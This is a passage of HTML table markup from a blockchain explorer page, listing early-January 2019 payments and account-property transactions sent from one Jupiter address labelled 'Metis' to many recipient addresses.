								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 02:05:26</td>
								<td><a href="/explorer/block/656923">656923</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZUHZ-Y2GL-PKGG-7VGEX">JUP-ZUHZ-Y2GL-PKGG-7VGEX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 02:05:26</td>
								<td><a href="/explorer/block/656923">656923</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-H6BY-DGPA-BL8Y-G8UA7">JUP-H6BY-DGPA-BL8Y-G8UA7</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 02:05:26</td>
								<td><a href="/explorer/block/656923">656923</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUFQ-XYZA-8CHX-3W38T">JUP-AUFQ-XYZA-8CHX-3W38T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-06 02:04:14</td>
								<td><a href="/explorer/block/656922">656922</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AUFQ-XYZA-8CHX-3W38T">JUP-AUFQ-XYZA-8CHX-3W38T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 10:26:44</td>
								<td><a href="/explorer/block/655947">655947</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QX7V-X57T-XPSB-H4PBD">JUP-QX7V-X57T-XPSB-H4PBD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 10:26:00</td>
								<td><a href="/explorer/block/655946">655946</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y7BJ-8SZH-6K5Y-27UWJ">JUP-Y7BJ-8SZH-6K5Y-27UWJ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 10:26:00</td>
								<td><a href="/explorer/block/655946">655946</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-2LB6-Y4QJ-3BAY-CLLVD">JUP-2LB6-Y4QJ-3BAY-CLLVD</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 10:26:00</td>
								<td><a href="/explorer/block/655946">655946</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YQ2M-E23C-LBWQ-8GTXS">JUP-YQ2M-E23C-LBWQ-8GTXS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 10:24:13</td>
								<td><a href="/explorer/block/655944">655944</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YQ2M-E23C-LBWQ-8GTXS">JUP-YQ2M-E23C-LBWQ-8GTXS</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-05 01:07:02</td>
								<td><a href="/explorer/block/655356">655356</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UKVV-KUXE-KGUL-GUD4W">JUP-UKVV-KUXE-KGUL-GUD4W</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 19:54:26</td>
								<td><a href="/explorer/block/655020">655020</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-CGMZ-EN3G-X2T4-384HA">JUP-CGMZ-EN3G-X2T4-384HA</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 09:20:52</td>
								<td><a href="/explorer/block/654359">654359</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-865L-G6SS-J4T3-H8AHY">JUP-865L-G6SS-J4T3-H8AHY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 09:20:26</td>
								<td><a href="/explorer/block/654358">654358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-YLFY-9QED-UTWC-5M2WH">JUP-YLFY-9QED-UTWC-5M2WH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 09:20:26</td>
								<td><a href="/explorer/block/654358">654358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-AVL3-E4QM-WF2U-5F6YW">JUP-AVL3-E4QM-WF2U-5F6YW</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 09:20:26</td>
								<td><a href="/explorer/block/654358">654358</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RQJ7-PYY8-KXP3-HSJ3E">JUP-RQJ7-PYY8-KXP3-HSJ3E</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-04 09:19:24</td>
								<td><a href="/explorer/block/654355">654355</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RQJ7-PYY8-KXP3-HSJ3E">JUP-RQJ7-PYY8-KXP3-HSJ3E</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 22:00:06</td>
								<td><a href="/explorer/block/653628">653628</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-ZBJ4-TYFT-MEPJ-7KKL3">JUP-ZBJ4-TYFT-MEPJ-7KKL3</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 19:32:45</td>
								<td><a href="/explorer/block/653465">653465</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UUZ8-WVP3-X4ML-C6ZBX">JUP-UUZ8-WVP3-X4ML-C6ZBX</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 19:31:39</td>
								<td><a href="/explorer/block/653464">653464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-DUN7-CCEA-36YR-AMJ8P">JUP-DUN7-CCEA-36YR-AMJ8P</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 19:31:39</td>
								<td><a href="/explorer/block/653464">653464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-W8KZ-96XX-528Q-APP7F">JUP-W8KZ-96XX-528Q-APP7F</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 19:31:39</td>
								<td><a href="/explorer/block/653464">653464</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PCFX-HNVZ-67EF-6G4JP">JUP-PCFX-HNVZ-67EF-6G4JP</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 18:12:17</td>
								<td><a href="/explorer/block/653380">653380</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y2ND-HPRV-N26D-AHTAY">JUP-Y2ND-HPRV-N26D-AHTAY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00025000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:55:42</td>
								<td><a href="/explorer/block/653294">653294</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WHRM-QHR9-SM73-DNT8B">JUP-WHRM-QHR9-SM73-DNT8B</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:54:34</td>
								<td><a href="/explorer/block/653293">653293</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RAF5-DDZU-T7BG-BGK2S">JUP-RAF5-DDZU-T7BG-BGK2S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:54:34</td>
								<td><a href="/explorer/block/653293">653293</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-A2QT-9JBN-SYSA-6BSCY">JUP-A2QT-9JBN-SYSA-6BSCY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:54:34</td>
								<td><a href="/explorer/block/653293">653293</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y2ND-HPRV-N26D-AHTAY">JUP-Y2ND-HPRV-N26D-AHTAY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:54:34</td>
								<td><a href="/explorer/block/653293">653293</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-R4AX-7LA4-DXZC-ECUDH">JUP-R4AX-7LA4-DXZC-ECUDH</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;10.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 16:50:40</td>
								<td><a href="/explorer/block/653285">653285</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-Y2ND-HPRV-N26D-AHTAY">JUP-Y2ND-HPRV-N26D-AHTAY</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:21:31</td>
								<td><a href="/explorer/block/653190">653190</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-NLR7-ULNE-DXEZ-6NW7Q">JUP-NLR7-ULNE-DXEZ-6NW7Q</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:20:56</td>
								<td><a href="/explorer/block/653189">653189</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-PGDN-S63C-JGB4-5QCYK">JUP-PGDN-S63C-JGB4-5QCYK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:20:56</td>
								<td><a href="/explorer/block/653189">653189</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-WAN3-HKXC-RRJD-F4535">JUP-WAN3-HKXC-RRJD-F4535</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:20:56</td>
								<td><a href="/explorer/block/653189">653189</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FNM6-HGQW-CYV2-25UNB">JUP-FNM6-HGQW-CYV2-25UNB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:18:02</td>
								<td><a href="/explorer/block/653188">653188</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-FNM6-HGQW-CYV2-25UNB">JUP-FNM6-HGQW-CYV2-25UNB</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:02:09</td>
								<td><a href="/explorer/block/653167">653167</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6A7R-32JT-JSA5-56M7S">JUP-6A7R-32JT-JSA5-56M7S</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:02:00</td>
								<td><a href="/explorer/block/653166">653166</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C7QV-YGR7-S8VD-HX7D9">JUP-C7QV-YGR7-S8VD-HX7D9</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:02:00</td>
								<td><a href="/explorer/block/653166">653166</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-QSYU-4DZ8-WKSD-EQPP6">JUP-QSYU-4DZ8-WKSD-EQPP6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:02:00</td>
								<td><a href="/explorer/block/653166">653166</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6DCL-JJ43-JW5Y-3M92X">JUP-6DCL-JJ43-JW5Y-3M92X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 15:00:36</td>
								<td><a href="/explorer/block/653164">653164</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6DCL-JJ43-JW5Y-3M92X">JUP-6DCL-JJ43-JW5Y-3M92X</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 13:07:38</td>
								<td><a href="/explorer/block/653048">653048</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-UGT8-ENQT-M5J8-9YXP6">JUP-UGT8-ENQT-M5J8-9YXP6</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 13:06:35</td>
								<td><a href="/explorer/block/653047">653047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-C826-6ACH-NE8F-EZQUZ">JUP-C826-6ACH-NE8F-EZQUZ</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 13:06:35</td>
								<td><a href="/explorer/block/653047">653047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-EBZ2-MVX9-XU6P-76M4Z">JUP-EBZ2-MVX9-XU6P-76M4Z</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 13:06:35</td>
								<td><a href="/explorer/block/653047">653047</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Account Property"><i class='fa fa-envelope-square'></i> <i class='fa fa-gavel'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VV72-KBH2-SR8K-5TUZN">JUP-VV72-KBH2-SR8K-5TUZN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 13:02:33</td>
								<td><a href="/explorer/block/653044">653044</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-VV72-KBH2-SR8K-5TUZN">JUP-VV72-KBH2-SR8K-5TUZN</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.05000000</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 12:36:29</td>
								<td><a href="/explorer/block/653016">653016</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-SQCH-LGHW-S6EN-GDA5T">JUP-SQCH-LGHW-S6EN-GDA5T</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 12:34:11</td>
								<td><a href="/explorer/block/653015">653015</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-6SRR-6X3N-JKS6-G7WMG">JUP-6SRR-6X3N-JKS6-G7WMG</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 12:34:11</td>
								<td><a href="/explorer/block/653015">653015</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
																			<a href="/explorer/address/JUP-RD4X-6D6C-AH85-2JXRK">JUP-RD4X-6D6C-AH85-2JXRK</a>
										
																	</td>
								<td class="text-right"><span style="color:red;">-&nbsp;0.00099150</span></td>
							</tr>

																				<tr>
								<td style="min-width:170px;">2019-01-03 10:21:58</td>
								<td><a href="/explorer/block/652867">652867</a></td>
								<td><div data-toggle="tooltip" data-placement="top" data-original-title="Ordinary Payment"><i class='ion-calculator'></i> <i class='fa fa-money'></i></div></td>
								<td>
									JUP-DLU9-C2QS-6QE9-A9PKL
									<span class="badge badge-primary" style="margin-left:10px;">Metis</span>
								</td>
								<td>
